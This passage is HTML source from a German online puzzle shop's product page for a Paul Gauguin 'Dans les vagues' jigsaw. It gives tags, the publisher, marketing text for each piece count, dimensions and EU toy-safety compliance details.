                      		<a class="pvo_category pvo_hide" href="/collections/500-teile-puzzle">500 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/alle-puzzle">Alle Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-paul-gauguin">Artist "Paul Gauguin"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artists">Artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/beruhmte-kunstler">Berühmte Künstler</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/famous-artists-von-aepyornis">Berühmte Künstler von "Æpyornis"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/foto-kunst">Foto & Kunst</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/stil-design">Stil & Design</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/themenwelt">Themenwelt</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/verlage">Verlagspuzzles</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/zeichnungen-gemalde">Zeichnungen & Gemälde</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/aepyornis">Æpyornis</a>
                      	
                        
                    </div>
                  </div>
                  
  
                  
                  
                  <div class="share-item">
                    <span class="share-title">Motiv:</span>
                    <div class="share-info weglot_exclude">
                        <span>Paul Gauguin</span>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  

                  <div class="share-item">
                    <span class="share-title">Partner:</span>
                    <div class="share-info">
                      <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                    </div>
                  </div>
                  
                  
                  <div class="share-item ">
                    <span class="share-title">Tag</span>
                    <div class="share-info">
                      <span id="pvo_tenTags">
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artist-paul-gauguin">
                        
                        
                        artist-paul-gauguin<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artnr-paulgauguin-022">
                        
                        
                        artnr-paulgauguin-022<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=dans-les-vagues">
                        
                        
                        dans-les-vagues<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artists">
                        
                        
                        famous-artists<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artist">
                        
                        
                        famous-artist<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=illustration">
                        
                        
                        illustration<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=in-the-waves">
                        
                        
                        in-the-waves<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=kunst">
                        
                        
                        kunst<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=orientation-portrait">
                        
                        
                        orientation-portrait<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=paul-gauguin">
                        
                        
                        paul-gauguin<span>/</span>
                         
                      </a>
                      
                        <br>
                        <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">alle Tags anzeigen</a>
                      
                      
                      </span>
                      
                      <span id="pvo_allTags" class="pvo_hide">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-paul-gauguin">artist-paul-gauguin<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-paulgauguin-022">artnr-paulgauguin-022<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=dans-les-vagues">dans-les-vagues<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artists">famous-artists<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artist">famous-artist<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=illustration">illustration<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=in-the-waves">in-the-waves<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=kunst">kunst<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=orientation-portrait">orientation-portrait<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=paul-gauguin">paul-gauguin<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-1000de">pieces-1000de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-100de">pieces-100de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-200de">pieces-200de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-40de">pieces-40de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-500de">pieces-500de<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=post-impressionismus">post-impressionismus<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=realismus">realismus<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=skill-2">skill-2<span>/</span></a>
                      
                      <br>
                      <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">weniger Tags anzeigen</a>
                      </span>

                    </div>
                  </div>
                  

                  
                  <div class="share-item ">
                    <span class="share-title">Verlag</span>
                    <div class="share-info weglot_exclude">
                      
  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
    
      <a class="weglot_exclude" href="/collections/aepyornis">Æpyornis</a>
      <a href="/collections/aepyornis"><img class="pvo_share-image" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" alt="Darstellung des Logos der Verlags, welcher die Lizenz des Puzzles besitzt"/></a>	
    
    
                    </div>
                  </div>
                  
                </div>
              </div>  
              
            </div>
          </div>          
        </div>
         
                
        <div class="tabs-information-layout">
          <div class="tabs-information-content">
            <div id="tabs-information" class="col-md-12 tabs-information" >
              <div class="col-md-12 tabs-title">
                <ul class="nav nav-tabs tabs-left sideways">
                  <li class="active"><a href="#additional" data-toggle="tab">Produktinformationen</a></li>
                                   <li><a href="#publisher" data-toggle="tab">Verlag</a></li>
                           <li id="pvo_artist-li" data-published="2021-11-28 23:10:09 +0100"><a href="#artist" data-toggle="tab">Künstler</a></li>                          
                  <li class=""><a href="#descr" data-toggle="tab">Beschreibung</a></li>
                  <!-- <li class="pvo_hide pvo_review-tab" ><a href="#review" data-toggle="tab">Kundenbewertungen</a></li> -->
                  <li class="pvo_review-tab" ><a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="nofollow">Kundenbewertungen</a></li>
                </ul>
              </div>
              <div class="col-md-12 tabs-content">
                <div class="tab-content">
                  <div class="tab-pane " id="descr">
                                   
                  <div class="pvo_description-container">
                    
                  	<div id="40" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                         <p>Spielespaße für die Kleinsten, nebenbei werden die motorischen Fähigkeiten der Jüngsten spielerisch geschult. Übe mit Deinem Schützling das logische Denken und die Geduld beim Zusammenfügen des Kinder-Puzzles. Stück für Stück setzt Du das Puzzle zusammen, gemeinsam oder auch alleine kommst Du zum Erfolg. Um Deinem Kind das Puzzeln zu erleichtern, drucken wir das Puzzlemotiv auf dem Deckel der Schachtel ab und bietet somit eine Hilfestellung. Ob Dein Puzzlespaß zuhause oder unterwegs stattfinden soll – alles ist denkbar, denn die Teile werden direkt auf die Pappe des Rahmens gelegt. Da nur wenigen Stanzlinien benötigt werden setzt Du Dein gewähltes Motiv perfekt in Szene. Das Rahmenpuzzle erhältst Du fertig gelegt, somit kann Dein Kind schon mal einen ersten Blick auf das fertig gelegte Puzzle werfen. Starte jetzt und verschenken Sie Freude!</p>
                     	 <p>Altersempfehlung: ab ca. 4 Jahren</p>
                    </div>
                    <div id="100" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                        <p>Ein 100-teiliges Puzzle bietet einen perfekten Einstieg um Dein Kind selbstständig an ein Puzzle heranzuführen. Vielleicht ist die Motivation zu Beginn noch nicht so groß, jedoch wird die Freude schnell gefunden sein, denn das Erfolgserlebnis stellt sich schnell ein. Bei dem Puzzle werden 100-Puzzleteile auf die Grundfläche von einem 200-teiligen Puzzle verteilt. </p>
                        <p>Somit sind also die einzelnen Puzzleteile größer, was zu Beginn für kleine und große Hände ein Vorteil sein kann. Die Ausschnitte Deines Motives sind klar ersichtlich, wähle den Schwierigkeitsgrad daher am besten nicht zu hoch und nehme Dir ein Bild mit vielen Details.</p>
                        <p>Altersempfehlung: ab 6 Jahren</p>
                        
                    </div>
                    <div id="200" class="pvo_descr pvo_hide">
                      
                     	 <p></p>
                      
                      <p>Unser 200-teiliges Puzzle führt Dich an das Thema Puzzeln heran, es ist ein super Einstieg. Es ist sowohl für Kinder im Grundschulalter wie auch für ältere Menschen gemacht. Du kommst schnell zum Erfolgserlebnis, eine allzu lange Ausdauer benötigst Du nicht. Der Puzzler wir gefordert, aber nicht überfordert sein. Probiere es am besten jetzt gleich aus!</p>
                      <p>Altersempfehlung: ab 6-8 Jahren </p>
                        
                    </div>
                    <div id="500" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Ein Puzzle mit 500 Teilen ist für all diejenigen, die bereits Puzzle-Fans sind und sich als geübt bezeichnen. Die nächste Steigerung wären 1000 Teile, jedoch kommst Du bei 500 Teilen viel schneller zum Erfolg - der Schwierigkeitsgrad ist mittel. Ein 500-teiliges Puzzle ist eine kleine Herausforderung für geübte Puzzler, erfahrene Puzzler dagegen sehen es als willkommene Abwechslung.</p>
                      	<p>Es eignet sich prima für lange Sommerabende auf der Terrasse, Regennachmittage im Herbst oder auch kalte Wintertage. Los geht´s mit dem Spaß!</p>
                      <p>Altersempfehlung: ab 8-10 Jahren</p>
                        
                    </div>
                    <div id="1000" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Das Puzzle mit 1000 Teilen ist der Klassiker, hiermit kommt das Motiv großartig zur Geltung. Stück für Stück setzt Du das Puzzle zusammen, es ist eine attraktive Herausforderung für Puzzle-Fans.</p>
                      <p>Altersempfehlung: ab 14 Jahren</p>
                        
                    </div>
                  </div>
                  	
                  	                    
                  
                  </div>
                  
                  <div class="tab-pane fade active in" id="additional">
                    
                    <div id="40" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">40 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_Frame40 weglot_exclude"></div>
                          <p class="weglot_exclude">ca. 23,0 x 24,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude" >Ø 4,8 x 4,0 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard weglot_exclude"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                      <div>
                      </div>
                    </div>
                    
                    <div id="100" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">100 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box100DE weglot_exclude"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_100DE weglot_exclude"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude">Ø 4,8 x 3,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="200" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">200 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box200DE"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_200DE"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 3,2 x 2,5 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
                      </div>
                      <div class="pvo_tech-descr-safety ">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude"></p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="500" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">500 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box500DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_500DE"></div>

                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>

                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div> 
                    </div>
                    
                    <div id="1000" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">1000 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box1000DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_1000DE"></div>
                          <p>ca. 68,0 x 48,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice-2"></div>
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>EU - Richtlinie 2001/95/EG über die allgemeine Produktsicherheit bzw. </p>
                        </span>
                        <span>
                          <p>D - Produktsicherheitsgesetz (ProdSG)</p>
                        </span>
                        
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p><strong>Hinweise zur Produktsicherheit:</strong></p>
                        <span>
                          <p>Sicherheitshinweis: Achtung! Dieser Artikel ist für Kinder unter 36 Monate nicht geeignet. Erstickungsgefahr aufgrund verschluckbarer Kleinteile.</p>
                        </span>
                        <span>
                          <p>Hersteller: MyPuzzle Europe GmbH & Co. KG, Hauptstraße 105, 89343 Jettingen-Scheppach</p>
                        </span>
                        <span>
                          <p>Kontakt: help@mypuzzle.com</p>
                        </span>
                      </div>  
                      
                    </div>
                  </div>  
                  
                  
                  <div class="tab-pane fade " id="review">
                    <div id="customer_review">  
                      <div class="preview_content"><div id="shopify-product-reviews" data-id="7467546738906"></div></div>

                    </div>
                  </div>
                  
                  
                  <div class="tab-pane fade " id="publisher">
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                    		
                    			<div class="pvo_tab-image">
                                  
  <div class="pvo_table-descr"><img class="round" src="//de.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis.png?v=1633594865" /></div>

  <div class="pvo_table-descr-content">
    <h2><strong>Æpyornis</strong></h2>
